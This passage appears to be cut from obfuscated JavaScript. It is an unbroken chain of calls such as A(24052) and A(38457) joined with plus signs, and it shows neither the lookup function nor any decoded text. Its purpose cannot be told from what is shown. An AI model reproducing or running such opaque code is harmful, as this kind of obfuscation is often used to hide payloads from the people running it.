A(24052) + A(22665) + A(13660) + A(27847) + A(28475) + A(26311) + A(37837) + A(8081) + A(11263) + A(29467) + A(30330) + A(33651) + A(38336) + A(15180) + A(9252) + A(34646) + A(33391) + A(9459) + A(36644) + A(18974) + A(16173) + A(16957) + A(36538) + A(7680) + A(24798) + A(19100) + A(22009)) + (A(34103) + A(16071) + A(29527) + A(13542) + A(6276) + A(14159) + A(35282) + A(426) + A(2881) + A(23896) + A(11345) + A(21079) + A(3059) + A(14473) + A(39679) + A(38828) + A(7332) + A(32400) + A(32876) + A(14685) + A(19791) + A(36633) + A(32627) + A(34151) + A(11458) + A(24077) + A(15336) + A(27441) + A(19073) + A(4290) + A(33388) + A(1929) + A(36861) + A(39373) + A(13572) + A(35968) + A(15472) + A(8605) + A(5286) + A(27650) + A(27239) + A(10300) + A(17251) + A(18486) + A(3516) + A(35702) + A(30120) + A(29328) + A(34331) + A(29285) + A(2690) + A(32841) + A(24096) + A(25589) + A(3768) + A(31279) + A(1774) + A(21306) + A(30895) + A(12447) + A(27187) + A(22333) + A(2752) + A(21843) + A(6281) + A(1077) + A(15858) + A(32652) + A(12730) + A(8803) + A(3484) + A(10176) + A(5649) + A(36838) + A(23115) + A(12713) + A(35928) + A(18294) + A(17410) + A(21002) + A(17917) + A(12237) + A(10819) + A(12814) + A(16286) + A(26678) + A(3301) + A(26289) + A(31180) + A(11516) + A(35984) + A(27118) + A(10861) + A(25710) + A(10980) + A(36397) + A(22400) + A(21978) + A(29390) + A(10892)) + (A(21752) + A(20357) + A(29414) + A(17760) + A(39638) + A(5210) + A(20246) + A(37054) + A(24971) + A(36733) + A(24888) + A(33197) + A(34451) + A(11719) + A(27292) + A(5573) + A(6441) + A(20723) + A(7784) + A(18489) + A(20119) + A(30297) + A(33664) + A(9621) + A(16449) + A(6040) + A(10707) + A(30692) + A(37532) + A(30415) + A(12150) + A(32767) + A(15190) + A(33380) + A(33274) + A(22652) + A(21100) + A(19253) + A(17844) + A(34468) + A(2866) + A(23532) + A(21014) + A(26915) + A(15687) + A(38990) + A(18717) + A(6481) + A(8069) + A(26209) + A(925) + A(2832) + A(19948) + A(26477) + A(16805) + A(7025) + A(35229) + A(27260) + A(27575) + A(16806) + A(4535) + A(28881) + A(15080) + A(37649) + A(32843) + A(9306) + A(3877) + A(30181) + A(34008) + A(24600) + A(16386) + A(29910) + A(18021) + A(19825) + A(32098) + A(2685) + A(7748) + A(20874) + A(21300) + A(26542) + A(32388) + A(22362) + A(36600) + A(28984) + A(18102) + A(11704) + A(37475) + A(17951) + A(13691) + A(39193) + A(13379) + A(13330) + A(9955) + A(15854) + A(24185) + A(10328) + A(28726) + A(15774) + A(18435) + A(13936)) + (A(5685) + A(27058) + A(39037) + A(24056) + A(32462) + A(32614) + A(20025) + A(11945) + A(18469) + A(36004) + A(1596) + A(7104) + A(5124) + A(25224) + A(2950) + A(5446) + A(34188) + A(38885) + A(38210) + A(4420) + A(31872) + A(12975) + A(21070) + A(32936) + A(8629) + A(31277) + A(39504) + A(12712) + A(8027) + A(11206) + A(7191) + A(23963) + A(14939) + A(20699) + A(15608) + A(8788) + A(38664) + A(34073) + A(6497) + A(35367) + A(14536) + A(17083) + A(3102) + A(8939) + A(1885) + A(25928) + A(26752) + A(2076) + A(25263) + A(28134) + A(13719) + A(2781) + A(20037) + A(6090) + A(32226) + A(28690) + A(643) + A(21330) + A(7198) + A(27482) + A(35824) + A(38926) + A(12913) + A(13298) + A(15662) + A(38536) + A(27125) + A(33021) + A(1283) + A(19321) + A(12349) + A(28632) + A(19053) + A(13836) + A(5218) + A(18297) + A(20272) + A(11482) + A(7605) + A(2594) + A(35566) + A(21728) + A(6569) + A(4616) + A(29117) + A(31843) + A(23536) + A(29337) + A(30581) + A(9385) + A(30993) + A(11325) + A(35472) + A(13430) + A(12219) + A(3922) + A(5745) + A(7055) + A(34737) + A(35244)) + (A(19891) + A(3354) + A(5112) + A(35410) + A(27796) + A(7562) + A(5595) + A(24715) + A(4216) + A(29095) + A(26584) + A(15745) + A(7214) + A(28124) + A(31552) + A(19026) + A(8537) + A(9218) + A(12940) + A(35588) + A(26229) + A(10876) + A(12880) + A(13513) + A(6025) + A(8263) + A(38818) + A(3915) + A(10847) + A(4851) + A(3638) + A(32100) + A(14300) + A(12895) + A(17279) + A(6350) + A(38076) + A(31556) + A(8890) + A(35010) + A(10712) + A(35122) + A(23128) + A(25931) + A(28147) + A(25933) + A(2234) + A(38694) + A(4901) + A(14367) + A(3699) + A(37096) + A(15737) + A(32271) + A(32748) + A(36535) + A(5452) + A(23906) + A(1018) + A(35031) + A(9445) + A(1614) + A(2906) + A(19659) + A(24200) + A(28142) + A(39756) + A(19553) + A(36932) + A(21064) + A(23107) + A(26643) + A(37992) + A(35985) + A(31662) + A(11763) + A(25847) + A(14072) + A(22906) + A(37397) + A(37767) + A(39662) + A(1177) + A(27053) + A(38191) + A(8978) + A(24031) + A(39199) + A(26600) + A(27151) + A(32877) + A(33840) + A(17907) + A(35465) + A(35624) + A(37615) + A(35095) + A(37395) + A(23085) + A(37843)) + (A(17940) + A(36624) + A(38590) + A(304) + A(35584) + A(37313) + A(28580) + A(3857) + A(34290) + A(11556) + A(16185) + A(13598) + A(33171) + A(39583) + A(14077) + A(14181) + A(1071) + A(35482) + A(28583) + A(3105) + A(446) + A(31618) + A(22553) + A(623) + A(26268) + A(30983) + A(32665) + A(33531) + A(13116) + A(12006) + A(25899) + A(29743) + A(6822) + A(30699) + A(15803) + A(9175) + A(9593) + A(676) + A(29091) + A(35448) + A(8596) + A(20071) + A(3863) + A(19905) + A(35042) + A(21488) + A(22377) + A(26130) + A(38495) + A(9637) + A(16946) + A(5815) + A(17560) + A(33665) + A(1444) + A(6054) + A(30257) + A(29878) + A(36166) + A(27947) + A(19700) + A(12983) + A(36039) + A(17028) + A(4546) + A(26006) + A(38630) + A(14083) + A(1357) + A(13385) + A(31009) + A(20439) + A(35556) + A(22631) + A(14715) + A(22917) + A(39194) + A(9659) + A(14733) + A(37611) + A(21773) + A(23941) + A(38513) + A(36957) + A(37177) + A(38514) + A(37114) + A(27513) + A(36822) + A(2e4) + A(33284) + A(14244) + A(21456) + A(12598) + A(19202) + A(4808) + A(4693) + A(38870) + A(33098) + A(27099)) + (A(10167) + A(25455) + A(1503) + A(1291) + A(36596) + A(8506) + A(35348) + A(15384) + A(10748) + A(10698) + A(28129) + A(23322) + A(5258) + A(18221) + A(23664) + A(35760) + A(8676) + A(18550) + A(7400) + A(36083) + A(5289) + A(5797) + A(34097) + A(32838) + A(33971) + A(3950) + A(3926) + A(1637) + A(16706) + A(15507) + A(23552) + A(36672) + A(21755) + A(2241) + A(16536) + A(14741) + A(29180) + A(4950) + A(34080) + A(22349) + A(33946) + A(2336) + A(17805) + A(37180) + A(13391) + A(35053) + A(26799) + A(4975) + A(8492) + A(14308) + A(11536) + A(25553) + A(24239) + A(2470) + A(24689) + A(16744) + A(11192) + A(29995) + A(22246) + A(4370) + A(38348) + A(34716) + A(25675) + A(10488) + A(35765) + A(4776) + A(32227) + A(5634) + A(7417) + A(18208) + A(35212) + A(21309) + A(2267) + A(6960) + A(8914) + A(18346) + A(30191) + A(23187) + A(10583) + A(3851) + A(21990) + A(20878) + A(23307) + A(17811) + A(39685) + A(13458) + A(30600) + A(4947) + A(38166) + A(2101) + A(14273) + A(10752) + A(22531) + A(20239) + A(1898) + A(1658) + A(10584) + A(30609) + A(39059) + A(6690)) + (A(31394) + A(8376) + A(29269) + A(4006) + A(25670) + A(1568) + A(8349) + A(14430) + A(32463) + A(8109) + A(8508) + A(37003) + A(26062) + A(2861) + A(38752) + A(23737) + A(30153) + A(20881) + A(39515) + A(10699) + A(5049) + A(36419) + A(22782) + A(17746) + A(26279) + A(32673) + A(17257) + A(39471) + A(19574) + A(22287) + A(297) + A(30325) + A(9163) + A(35024) + A(30259) + A(11240) + A(29617) + A(6658) + A(31841) + A(29948) + A(17976) + A(27212) + A(32340) + A(39295) + A(12225) + A(21875) + A(10936) + A(2611) + A(7851) + A(31087) + A(20779) + A(28565) + A(8129) + A(8570) + A(17340) + A(38462) + A(2721) + A(30842) + A(4101) + A(10750) + A(23475) + A(1299) + A(34818) + A(10729) + A(2905) + A(10753) + A(1545) + A(4425) + A(4179) + A(19744) + A(8048) + A(24728) + A(31796) + A(7563) + A(37192) + A(16518) + A(14408) + A(22379) + A(6975) + A(16022) + A(29675) + A(17181) + A(36545) + A(35796) + A(26010) + A(15038) + A(26115) + A(2085) + A(33880) + A(18415) + A(34481) + A(18352) + A(19309) + A(21342) + A(2294) + A(6555) + A(21839) + A(21591) + A(17249) + A(27493)) + (A(37626) + A(13624) + A(25431) + A(36935) + A(35712) + A(22684) + A(15412) + A(23260) + A(12436) + A(38271) + A(36225) + A(27220) + A(18314) + A(24041) + A(17042) + A(36714) + A(33576) + A(9897) + A(4387) + A(31109) + A(22480) + A(39552) + A(12954) + A(25083) + A(25736) + A(27686) + A(19440) + A(24618) + A(8720) + A(1816) + A(19044) + A(7406) + A(21716) + A(38768) + A(7463) + A(7218) + A(29888) + A(8228) + A(39729) + A(26312) + A(14279) + A(19990) + A(778) + A(1832) + A(38861) + A(11793) + A(28274) + A(20402) + A(24774) + A(25581) + A(30686) + A(18535) + A(15231) + A(19779) + A(8181) + A(24080) + A(29686) + A(37454) + A(4199) + A(13284) + A(28317) + A(34164) + A(25193) + A(39004) + A(30193) + A(21317) + A(24425) + A(36e3) + A(29789) + A(13805) + A(16483) + A(11660) + A(9361) + A(34273) + A(10048) + A(11324) + A(32584) + A(21715) + A(36308) + A(25902) + A(31498) + A(21180) + A(9005) + A(21490) + A(24670) + A(29353) + A(37731) + A(15519) + A(19808) + A(35053) + A(32879) + A(11572) + A(21307) + A(6330) + A(19866) + A(753) + A(32463) + A(36680) + A(22249) + A(7833)) + (A(26641) + A(23302) + A(21068) + A(37703) + A(26952) + A(12342) + A(23481) + A(29044) + A(7081) + A(28312) + A(27029) + A(27050) + A(1663) + A(26826) + A(7623) + A(410) + A(26038) + A(19153) + A(29059) + A(2416) + A(23517) + A(27310) + A(33796) + A(37825) + A(25711) + A(17890) + A(30575) + A(30155) + A(30288) + A(34757) + A(35125) + A(14842) + A(14344) + A(1343) + A(20084) + A(17040) + A(21537) + A(17422) + A(21148) + A(37204) + A(9658) + A(6385) + A(4343) + A(22173) + A(29526) + A(33452) + A(22443) + A(7293) + A(21119) + A(17336) + A(28824) + A(1184) + A(38848) + A(7079) + A(36144) + A(22e3) + A(14147) + A(13199) + A(25435) + A(25649) + A(16442) + A(34106) + A(37873) + A(12265) + A(37319) + A(29626) + A(34845) + A(38137) + A(34353) + A(29657) + A(20036) + A(13376) + A(3270) + A(32585) + A(25047) + A(21814) + A(15489) + A(25371) + A(1978) + A(17587) + A(4993) + A(3784) + A(24946) + A(34723) + A(35986) + A(28870) + A(18160) + A(35057) + A(18849) + A(14731) + A(39286) + A(38389) + A(25261) + A(16025) + A(38668) + A(25401) + A(17532) + A(9772) + A(17785) + A(1034)) + (A(3517) + A(27911) + A(30090) + A(5948) + A(12905) + A(1286) + A(21885) + A(25754) + A(25369) + A(5084) + A(7560) + A(8852) + A(19827) + A(15993) + A(17194) + A(24330) + A(21916) + A(18939) + A(14709) + A(6808) + A(30886) + A(12418) + A(30030) + A(3067) + A(9675) + A(33327) + A(29147) + A(9645) + A(39219) + A(12921) + A(33129) + A(36448) + A(22346) + A(22595) + A(28877) + A(18813) + A(33507) + A(1848) + A(13377) + A(27617) + A(29643) + A(20616) + A(22654) + A(5217) + A(2796) + A(26832) + A(34715) + A(31464) + A(4762) + A(824) + A(29913) + A(37402) + A(16035) + A(33556) + A(3849) + A(8046) + A(18714) + A(4353) + A(34414) + A(23691) + A(22839) + A(36324) + A(6742) + A(20397) + A(30003) + A(4767) + A(39087) + A(21357) + A(3187) + A(36749) + A(16800) + A(10612) + A(9121) + A(17505) + A(28979) + A(19751) + A(23385) + A(476) + A(9672) + A(14364) + A(24037) + A(7156) + A(3927) + A(21772) + A(6065) + A(18335) + A(9789) + A(32632) + A(29431) + A(10342) + A(17847) + A(29087) + A(11437) + A(38751) + A(39521) + A(3156) + A(36411) + A(9575) + A(8823) + A(13760)) + (A(17708) + A(14614) + A(2016) + A(8119) + A(19405) + A(274) + A(15076) + A(28127) + A(22275) + A(22128) + A(14190) + A(20797) + A(30553) + A(4458) + A(2440) + A(22227) + A(18742) + A(13199) + A(25435) + A(25649) + A(21184) + A(28864) + A(25580) + A(19194) + A(3097) + A(5336) + A(16209) + A(3139) + A(8757) + A(22018) + A(5297) + A(26999) + A(5499) + A(18810) + A(38412) + A(18245) + A(34742) + A(13761) + A(36015) + A(27169) + A(19860) + A(34212) + A(25510) + A(4734) + A(33630) + A(33225) + A(25418) + A(30081) + A(11678) + A(38648) + A(16109) + A(3104) + A(34261) + A(30168) + A(9056) + A(2300) + A(39560) + A(10537) + A(36425) + A(29167) + A(8641) + A(19022) + A(33812) + A(35868) + A(10971) + A(28215) + A(4182) + A(32399) + A(25007) + A(28337) + A(26069) + A(27991) + A(23063) + A(1863) + A(4169) + A(35057) + A(18849) + A(22752) + A(25619) + A(11491) + A(24018) + A(23629) + A(18578) + A(33858) + A(17532) + A(4484) + A(12403) + A(35294) + A(19383) + A(18995) + A(7962) + A(10639) + A(32682) + A(9989) + A(31297) + A(28390) + A(3385) + A(24509) + A(9091) + A(36984)) + (A(28022) + A(28617) + A(1157) + A(6593) + A(27885) + A(17002) + A(27372) + A(8791) + A(3908) + A(35673) + A(22908) + A(37670) + A(24258) + A(22630) + A(36587) + A(13685) + A(9719) + A(31502) + A(20238) + A(33463) + A(17958) + A(23855) + A(22204) + A(39724) + A(17691) + A(28455) + A(28061) + A(39498) + A(30697) + A(8507) + A(8347) + A(21159) + A(23811) + A(22565) + A(10719) + A(21703) + A(20287) + A(15665) + A(36736) + A(23871) + A(7497) + A(35530) + A(6928) + A(32968) + A(18324) + A(12206) + A(27585) + A(4894) + A(6127) + A(4144) + A(27615) + A(6190) + A(31290) + A(2980) + A(9624) + A(25330) + A(33264) + A(8468) + A(31201) + A(3736) + A(6900) + A(8346) + A(9846) + A(27908) + A(39712) + A(26713) + A(9051) + A(11112) + A(526) + A(29030) + A(13118) + A(39592) + A(13130) + A(12415) + A(30342) + A(37450) + A(21114) + A(28006) + A(23709) + A(32284) + A(19333) + A(22799) + A(36611) + A(17859) + A(29292) + A(7698) + A(19372) + A(33568) + A(3047) + A(22208) + A(31644) + A(10385) + A(30094) + A(26578) + A(37287) + A(19630) + A(35781) + A(15397) + A(35567) + A(15943)) + (A(36506) + A(34099) + A(30140) + A(36834) + A(16593) + A(1633) + A(38587) + A(33773) + A(22193) + A(4329) + A(22479) + A(36156) + A(23703) + A(18024) + A(21798) + A(11568) + A(13551) + A(30173) + A(2929) + A(17843) + A(3092) + A(33401) + A(26751) + A(35935) + A(9035) + A(27747) + A(14184) + A(17939) + A(31686) + A(10456) + A(11791) + A(19908) + A(7941) + A(33804) + A(18789) + A(17578) + A(7387) + A(5889) + A(37376) + A(14938) + A(31775) + A(38597) + A(11876) + A(24051) + A(33579) + A(32938) + A(15331) + A(31442) + A(23640) + A(37925) + A(4627) + A(36106) + A(26947) + A(10909) + A(28555) + A(12578) + A(26759) + A(27789) + A(22481) + A(17071) + A(31870) + A(9216) + A(10179) + A(29624) + A(37896) + A(2197) + A(22833) + A(11039) + A(20063) + A(13565) + A(11664) + A(23672) + A(22836) + A(35670) + A(34332) + A(6475) + A(11702) + A(14700) + A(23439) + A(16456) + A(33917) + A(25964) + A(34131) + A(5164) + A(8569) + A(17863) + A(15388) + A(564) + A(22865) + A(11815) + A(24767) + A(24272) + A(5496) + A(6509) + A(18143) + A(11729) + A(25490) + A(21266) + A(27647) + A(11783)) + (A(16258) + A(36590) + A(29861) + A(24996) + A(29990) + A(25929) + A(17778) + A(32080) + A(8834) + A(10762) + A(11901) + A(38629) + A(23837) + A(20106) + A(11213) + A(36794) + A(35519) + A(12155) + A(29341) + A(33243) + A(34913) + A(24012) + A(38516) + A(20222) + A(12854) + A(13249) + A(11181) + A(29110) + A(30136) + A(24994) + A(19256) + A(34292) + A(36123) + A(7303) + A(17014) + A(14686) + A(30466) + A(11692) + A(33965) + A(1680) + A(14915) + A(33987) + A(11655) + A(33936) + A(3074) + A(4064) + A(27599) + A(24931) + A(1515) + A(29674) + A(35502) + A(13022) + A(27919) + A(11864) + A(19179) + A(10664) + A(19363) + A(32204) + A(29565) + A(31630) + A(31446) + A(15782) + A(22659) + A(18390) + A(30913) + A(38363) + A(35416) + A(35686) + A(34937) + A(30188) + A(26425) + A(18884) + A(24078) + A(28243) + A(4774) + A(15242) + A(8712) + A(20540) + A(14419) + A(23597) + A(25595) + A(25106) + A(34192) + A(11810) + A(6306) + A(17638) + A(3596) + A(25896) + A(21177) + A(32465) + A(21826) + A(9141) + A(39461) + A(32887) + A(6707) + A(24537) + A(10723) + A(32571) + A(24761) + A(26350)) + (A(4858) + A(7113) + A(19012) + A(23482) + A(26040) + A(9080) + A(2568) + A(39834) + A(27295) + A(35190) + A(20515) + A(6724) + A(32135) + A(30849) + A(32069) + A(3076) + A(13228) + A(8414) + A(22409) + A(37372) + A(37176) + A(34363) + A(11450) + A(6812) + A(4441) + A(21527) + A(7392) + A(10285) + A(2263) + A(5424) + A(14521) + A(16947) + A(28403) + A(3269) + A(21099) + A(37595) + A(5590) + A(10186) + A(12264) + A(1684) + A(39307) + A(13419) + A(32269) + A(11175) + A(38308) + A(12509) + A(25040) + A(38925) + A(31757) + A(31172) + A(21614) + A(4077) + A(362) + A(15912) + A(5171) + A(14041) + A(29185) + A(33502) + A(36105) + A(30209) + A(10999) + A(22521) + A(37273) + A(30938) + A(28479) + A(32218) + A(10968) + A(7513) + A(3615) + A(19496) + A(38356) + A(801) + A(29281) + A(23697) + A(21133) + A(5062) + A(24582) + A(34169) + A(2119) + A(4436) + A(7309) + A(29943) + A(22364) + A(25016) + A(11305) + A(38103) + A(28456) + A(8124) + A(30546) + A(14616) + A(11197) + A(18733) + A(9469) + A(36906) + A(34162) + A(8631) + A(17074) + A(2997) + A(32e3) + A(15804)) + (A(18227) + A(24162) + A(38457) + A(28415) + A(4190) + A(18969) + A(11496) + A(20606) + A(16567) + A(11512) + A(17206) + A(9816) + A(11802) + A(19336) + A(9594) + A(24594) + A(31491) + A(36854) + A(23455) + A(22861) + A(39829) + A(30529) + A(33110) + A(21947) + A(1008) + A(38642) + A(19681) + A(38398) + A(8440) + A(5631) + A(16905) + A(2357) + A(7697) + A(7072) + A(23759) + A(30961) + A(25102) + A(28159) + A(495) + A(1521) + A(39416) + A(9463) + A(39815) + A(32304) + A(31712) + A(13396) + A(15652) + A(5519) + A(31801) + A(10365) + A(28319) + A(1525) + A(619) + A(27688) + A(1853) + A(4680) + A(716) + A(12957) + A(38519) + A(714) + A(10623) + A(33583) + A(28218) + A(31821) + A(35539) + A(27484) + A(35254) + A(11203) + A(21578) + A(4382) + A(7961) + A(8031) + A(8618) + A(12966) + A(7905) + A(30474) + A(24591) + A(21264) + A(16174) + A(6513) + A(37681) + A(7288) + A(34466) + A(38378) + A(30534) + A(22797) + A(6793) + A(19364) + A(178) + A(26708) + A(30463) + A(37701) + A(36797) + A(32446) + A(37178) + A(23968) + A(1759) + A(13210) + A(14793) + A(1294)) + (A(37938) + A(37556) + A(20576) + A(22533) + A(33081) + A(9246) + A(27501) + A(33196) + A(27851) + A(37723) + A(12648) + A(26594) + A(11343) + A(35684) + A(36201) + A(27889) + A(23366) + A(6625) + A(7088) + A(27183) + A(18393) + A(13795) + A(3581) + A(24102) + A(3194) + A(31253) + A(22529) + A(25377) + A(7867) + A(27293) + A(27014) + A(1198) + A(13212) + A(24993) + A(30979) + A(15913) + A(32589) + A(21409) + A(38391) + A(7137) + A(17672) + A(28572) + A(16854) + A(17879) + A(38847) + A(6217) + A(10629) + A(39106) + A(29454) + A(34989) + A(36480) + A(36675) + A(10156) + A(19527) + A(17197) + A(18997) + A(30841) + A(8947) + A(2921) + A(32087) + A(39565) + A(39158) + A(16008) + A(32604) + A(32109) + A(1048) + A(29290) + A(24335) + A(39257) + A(12695) + A(3559) + A(10700) + A(6743) + A(7442) + A(37699) + A(36440) + A(4072) + A(12779) + A(17035) + A(8925) + A(33414) + A(29817) + A(8589) + A(39244) + A(23682) + A(23946) + A(23976) + A(6429) + A(21182) + A(28904) + A(29900) + A(34647) + A(6131) + A(12689) + A(30789) + A(26314) + A(28060) + A(9319) + A(8519) + A(24609)) + (A(29531) + A(10323) + A(16017) + A(8340) + A(18966) + A(38793) + A(18747) + A(14948) + A(14472) + A(16898) + A(21460) + A(18616) + A(35218) + A(16380) + A(12671) + A(25141) + A(37112) + A(10066) + A(17542) + A(3280) + A(13620) + A(12896) + A(7576) + A(35558) + A(16445) + A(22111) + A(22436) + A(31367) + A(32008) + A(5514) + A(18505) + A(17142) + A(27492) + A(35435) + A(30309) + A(3442) + A(17676) + A(25624) + A(39129) + A(1972) + A(5235) + A(2362) + A(3057) + A(23252) + A(20655) + A(16610) + A(28066) + A(17666) + A(19572) + A(31633) + A(14736) + A(28182) + A(1682) + A(32156) + A(37171) + A(35335) + A(2666) + A(31765) + A(5278) + A(35173) + A(18962) + A(30054) + A(25853) + A(25541) + A(2839) + A(32154) + A(37202) + A(545) + A(20844) + A(2454) + A(8712) + A(20540) + A(14419) + A(23597) + A(25595) + A(25106) + A(34192) + A(1026) + A(6306) + A(17638) + A(3596) + A(25896) + A(21177) + A(32465) + A(21826) + A(31789) + A(19462) + A(34226) + A(31938) + A(14312) + A(20021) + A(24215) + A(14994) + A(35337) + A(7903) + A(9250) + A(36053) + A(10891) + A(19376) + A(39438)) + (A(9982) + A(33202) + A(11995) + A(5226) + A(25500) + A(27899) + A(2039) + A(1851) + A(10015) + A(24722) + A(5301) + A(26169) + A(19346) + A(39244) + A(23682) + A(23946) + A(23976) + A(6429) + A(21182) + A(28904) + A(29900) + A(34647) + A(6131) + A(12689) + A(30789) + A(26314) + A(28060) + A(9319) + A(8519) + A(24609) + A(29531) + A(10323) + A(16017) + A(8340) + A(18966) + A(38793) + A(18747) + A(10857) + A(39435) + A(9525) + A(9744) + A(5963) + A(28385) + A(34203) + A(28743) + A(11800) + A(13870) + A(32360) + A(32505) + A(33470) + A(22068) + A(10593) + A(34661) + A(26710) + A(29798) + A(36321) + A(35068) + A(35711) + A(26380) + A(1174) + A(16693) + A(2618) + A(32155) + A(3949) + A(26301) + A(32464) + A(26658) + A(3024) + A(24206) + A(33121) + A(37148) + A(34081) + A(37418) + A(19509) + A(28648) + A(29453) + A(9903) + A(12167) + A(4501) + A(2534) + A(23867) + A(17950) + A(19770) + A(39097) + A(3128) + A(8546) + A(29123) + A(34745) + A(14384) + A(3147) + A(23411) + A(23082) + A(14854) + A(22549) + A(5280) + A(13129) + A(17297) + A(4810) + A(7928) + A(1365)) + (A(37921) + A(28401) + A(10091) + A(39485) + A(32067) + A(39703) + A(2148) + A(33551) + A(11775) + A(3275) + A(24633) + A(5195) + A(16910) + A(29713) + A(11618) + A(13853) + A(38913) + A(7375) + A(38457) + A(28415) + A(4190) + A(18969) + A(12041) + A(20069) + A(33749) + A(8328) + A(34020) + A(20415) + A(2285) + A(6425) + A(31472) + A(18457) + A(30857) + A(2593) + A(8381) + A(8272) + A(3260) + A(25604) + A(1268) + A(30243) + A(5348) + A(37248) + A(22385) + A(4794) + A(15028) + A(20096) + A(11690) + A(20831) + A(24336) + A(26443) + A(4714) + A(34487) + A(9342) + A(2457) + A(27108) + A(34309) + A(3298) + A(38097) + A(3157) + A(19158) + A(4731) + A(33925) + A(31029) + A(31713) + A(1257) + A(31764) + A(28437) + A(34358) + A(3834) + A(23919) + A(36367) + A(29941) + A(14307) + A(6667) + A(38576) + A(26844) + A(33821) + A(32807) + A(36174) + A(15281) + A(2798) + A(17993) + A(10642) + A(13823) + A(1019) + A(32011) + A(31410) + A(31021) + A(11097) + A(23088) + A(7872) + A(25168) + A(24485) + A(19897) + A(11086) + A(2445) + A(20673) + A(29382) + A(2769) + A(20720)) + (A(30642) + A(3309) + A(19815) + A(18307) + A(16278) + A(21440) + A(18861) + A(34315) + A(11217) + A(27025) + A(25803) + A(31631) + A(8764) + A(38766) + A(7625) + A(5427) + A(9998) + A(33997) + A(34882) + A(32141) + A(28445) + A(18694) + A(39277) + A(19120) + A(14943) + A(37034) + A(33725) + A(18304) + A(32772) + A(762) + A(9628) + A(11057) + A(3852) + A(27624) + A(4930) + A(17896) + A(1161) + A(19549) + A(17049) + A(37569) + A(37968) + A(6457) + A(32172) + A(17590) + A(8440) + A(5631) + A(16905) + A(2357) + A(7697) + A(12878) + A(23274) + A(29211) + A(39630) + A(26481) + A(34457) + A(29985) + A(10570) + A(12201) + A(24576) + A(25337) + A(23104) + A(26818) + A(739) + A(21761) + A(17218) + A(26574) + A(8482) + A(9845) + A(466) + A(14699) + A(2786) + A(1433) + A(20289) + A(23979) + A(4358) + A(15359) + A(17715) + A(25891) + A(4217) + A(35646) + A(18472) + A(32282) + A(11255) + A(15809) + A(22288) + A(29379) + A(12652) + A(7398) + A(15593) + A(3996) + A(27074) + A(18629) + A(279) + A(29542) + A(25406) + A(16755) + A(8582) + A(23593) + A(32381) + A(18610)) + (A(31896) + A(32592) + A(30568) + A(11307) + A(4552) + A(18198) + A(23367) + A(19145) + A(7427) + A(26451) + A(10076) + A(27122) + A(14248) + A(19688) + A(31544) + A(7685) + A(27753) + A(25681) + A(23562) + A(23913) + A(31757) + A(31172) + A(21614) + A(4077) + A(30343) + A(1313) + A(8926) + A(8543) + A(14865) + A(16444) + A(26794) + A(6236) + A(2046) + A(11975) + A(37280) + A(28701) + A(28618) + A(7429) + A(20724) + A(20765) + A(13651) + A(31580) + A(305) + A(34012) + A(31752) + A(30245) + A(37223) + A(11959) + A(1382) + A(29566) + A(25505) + A(4429) + A(29949) + A(16054) + A(23184) + A(14502) + A(26623) + A(33595) + A(18881) + A(10387) + A(17791) + A(34010) + A(6001) + A(21502) + A(11871) + A(25683) + A(22342) + A(19649) + A(29540) + A(1111) + A(28017) + A(14312) + A(20021) + A(24215) + A(14994) + A(35301) + A(33174) + A(25694) + A(2025) + A(17733) + A(28296) + A(21244) + A(39025) + A(13510) + A(33548) + A(10131) + A(29562) + A(24108) + A(23359) + A(13521) + A(1133) + A(37203) + A(17763) + A(32137) + A(11673) + A(28576) + A(12338) + A(35585) + A(8488) + A(30891)) + (A(11096) + A(18560) + A(20621) + A(3e4) + A(19290) + A(14021) + A(37271) + A(10656) + A(21170) + A(15563) + A(29358) + A(20260) + A(6896) + A(12693) + A(26058) + A(35506) + A(32181) + A(39566) + A(21725) + A(14560) + A(20946) + A(27196) + A(497) + A(10589) + A(2634) + A(24684) + A(31738) + A(6676) + A(1543) + A(7346) + A(7368) + A(16443) + A(1482) + A(33928) + A(27708) + A(23611) + A(35247) + A(17371) + A(16238) + A(25720) + A(24636) + A(16175) + A(15763) + A(34475) + A(35252) + A(25111) + A(3712) + A(4680) + A(716) + A(12957) + A(38519) + A(1674) + A(995) + A(11062) + A(28942) + A(21220) + A(28255) + A(33009) + A(12132) + A(38123) + A(36233) + A(1628) + A(26026) + A(13181) + A(31315) + A(34217) + A(31871) + A(5490) + A(5473) + A(20020) + A(23589) + A(12842) + A(29391) + A(24558) + A(3987) + A(10736) + A(26614) + A(16836) + A(10802) + A(16895) + A(23201) + A(18640) + A(3672) + A(551) + A(9230) + A(35250) + A(2689) + A(14187) + A(29102) + A(12709) + A(34422) + A(10621) + A(3433) + A(4267) + A(17235) + A(10515) + A(34660) + A(17807) + A(4061) + A(10608)) + (A(10646) + A(6546) + A(30693) + A(1924) + A(34380) + A(37121) + A(36191) + A(15604) + A(21695) + A(6082) + A(15621) + A(21433) + A(29896) + A(24268) + A(265) + A(34127) + A(38979) + A(18422) + A(36024) + A(29841) + A(3208) + A(21424) + A(35528) + A(11811) + A(32197) + A(28689) + A(24632) + A(24577) + A(24762) + A(5869) + A(3407) + A(24036) + A(37055) + A(29343) + A(39823) + A(25332) + A(15429) + A(13216) + A(19933) + A(33787) + A(18548) + A(1962) + A(35852) + A(203) + A(6485) + A(34520) + A(15256) + A(19348) + A(22937) + A(31523) + A(12743) + A(13799) + A(30075) + A(31834) + A(19155) + A(26718) + A(19545) + A(5824) + A(38685) + A(29025) + A(5345) + A(2068) + A(14424) + A(17783) + A(23148) + A(4973) + A(37863) + A(4348) + A(12263) + A(11421) + A(11454) + A(5105) + A(2318) + A(38254) + A(26552) + A(23832) + A(39465) + A(33469) + A(4749) + A(13672) + A(13694) + A(36796) + A(24462) + A(4853) + A(22664) + A(11024) + A(7955) + A(10909) + A(33743) + A(31340) + A(33129) + A(3839) + A(22932) + A(25399) + A(11549) + A(12115) + A(36375) + A(958) + A(37147) + A(3030)) + (A(4747) + A(30893) + A(14658) + A(4869) + A(31653) + A(16011) + A(17067) + A(8539) + A(17737) + A(7273) + A(18343) + A(38366) + A(31380) + A(39860) + A(17504) + A(17133) + A(35119) + A(22073) + A(28209) + A(18635) + A(1407) + A(28320) + A(20938) + A(37256) + A(17609) + A(39314) + A(38461) + A(24709) + A(15622) + A(9262) + A(31675) + A(19191) + A(15431) + A(36145) + A(32721) + A(2758) + A(39557) + A(32923) + A(35800) + A(37630) + A(30794) + A(34947) + A(29571) + A(22381) + A(26044) + A(35232) + A(27379) + A(32970) + A(19864) + A(7298) + A(18517) + A(5290) + A(39015) + A(6570) + A(32501) + A(17781) + A(6750) + A(31945) + A(22339) + A(29478) + A(14903) + A(10614) + A(29065) + A(19634) + A(29188) + A(4756) + A(38792) + A(8765) + A(33638) + 